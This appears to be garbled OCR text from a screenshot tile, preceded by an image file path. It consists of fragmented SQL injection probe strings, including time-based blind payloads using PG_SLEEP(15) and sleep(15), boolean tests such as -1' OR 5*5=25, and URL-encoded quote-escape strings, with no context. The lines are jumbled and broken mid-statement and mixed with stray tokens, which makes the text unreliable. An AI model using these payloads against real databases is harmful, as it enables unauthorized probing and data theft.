
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh????
"EnG2vPAW"="
%2527%2522\'\"
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(SELECT
"kbrDEBVL"="
364 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or